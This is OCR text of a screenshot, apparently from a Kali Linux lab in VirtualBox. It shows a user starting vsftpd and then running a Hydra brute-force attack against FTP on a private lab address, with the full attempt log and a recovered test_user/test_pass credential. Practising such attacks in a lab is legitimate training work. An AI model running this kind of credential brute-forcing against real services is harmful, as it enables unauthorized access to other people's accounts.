 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 8:36
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo service vsftpd start
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/python_prog/username.lst -P /home/kali/Desktop/python_prog/password.lst 192.168.32.100 -t 4 ftp -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-08 08:35:17
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 45 login tries (l:5/p:9), ~12 tries per task
[DATA] attacking ftp://192.168.32.100:21/
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "ciao" - 1 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "admin" - 2 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "123456" - 3 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "aaaaaaaaa" - 4 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "forzajuve" - 5 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "kali" - 6 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "root" - 7 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "test_pass" - 8 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "password" - 9 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "ciao" - 10 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "admin" - 11 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "123456" - 12 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "aaaaaaaaa" - 13 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "forzajuve" - 14 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "kali" - 15 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "root" - 16 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "test_pass" - 17 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "password" - 18 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "ciao" - 19 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "admin" - 20 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "123456" - 21 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "aaaaaaaaa" - 22 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "forzajuve" - 23 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "kali" - 24 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "root" - 25 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "test_pass" - 26 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "password" - 27 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "ciao" - 28 of 45 [child 3] (0/0)
[21][ftp] host: 192.168.32.100 login: test_user password: test_pass
[ATTEMPT] target 192.168.32.100 - login "user" - pass "admin" - 29 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "123456" - 30 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "aaaaaaaaa" - 31 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "forzajuve" - 32 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "kali" - 33 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "root" - 34 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "test_pass" - 35 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "password" - 36 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "" - pass "ciao" - 37 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "" - pass "admin" - 38 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "" - pass "123456" - 39 of 45 [child 2] (0/0)
KALI LINUX
become, the more you are able to hear"
CTRL (DESTRA)